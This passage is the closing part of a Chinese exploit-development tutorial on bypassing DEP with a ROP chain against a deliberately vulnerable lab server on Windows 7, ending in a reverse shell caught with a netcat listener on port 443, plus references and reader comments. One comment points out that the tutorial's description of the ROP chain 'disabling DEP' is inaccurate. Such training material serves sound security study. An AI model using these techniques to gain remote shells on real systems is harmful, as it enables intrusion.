
通过ROP构造测试代码,再次运行,NOP滑行区有许多“90”,最后跟着的是“CC”,说明ROP链关闭了DEP,向栈上注入的代码可以被执行了,注入的代码是16个NOP和一个中断指令INT 3。
如果我们单步执行,EIP能够继续往下执行,而不会产生访问违例(Access violation)。
利用ROP反弹shell
将ROP代码加入,添加反弹shell的代码,修改生成测试脚本,开启nc -nlvp 443,启动服务端程序,执行程序vs-rop3。


开启nc监听端口443,获得反弹shell,在攻击端查看Window 7系统上DEP状态,DataExecutionPrevention_SupportPolicy状态码为3,即所有进程都开启DEP情况下,利用ROP溢出成功。

反弹连接成功后,在服务端,查看连接状态信息。


使用TCPView查看,443端口是https连接。
0x04 参考文献
1) https://samsclass.info/127/proj/vuln-server.htm
2) https://samsclass.info/127/proj/rop.htm
3) http://www.thegreycorner.com/2010/12/introducing-vulnserver.html
4) http://resources.infosecinstitute.com/stack-based-buffer-overflow-tutorial-part-1-%E2%80%94-introduction/
5) http://en.wikipedia.org/wiki/Return-oriented_programming
6) http://blog.zynamics.com/2010/03/12/a-gentle-introduction-to-return-oriented-programming/
7) https://users.ece.cmu.edu/~dbrumley/courses/18487-f13/powerpoint/06-ROP.pptx
8) http://www.slideshare.net/saumilshah/dive-into-rop-a-quick-introduction-to-return-oriented-programming
9) http://codearcana.com/posts/2013/05/28/introduction-to-return-oriented-programming-rop.html
10) http://blog.harmonysecurity.com/2010/04/little-return-oriented-exploitation-on.html
11) http://jbremer.org/mona-101-a-global-samsung-dll/
12) https://www.corelan.be/index.php/2011/07/03/universal-depaslr-bypass-with-msvcr71-dll-and-mona-py/
13) http://www.fuzzysecurity.com/tutorials/expDev/7.html
14) http://hardsec.net/dep-bypass-mini-httpd-server-1-2/?lang=en
后半部分中的“mona生成的rop_chains.txt”,这个应该不是关闭dep的,应该是设置shellcode所在的栈空间内容为可执行,文中说的“NOP滑行区有许多“90”,最后跟着的是“CC”,说明ROP链关闭了DEP”似乎欠妥
不错 很详细
mark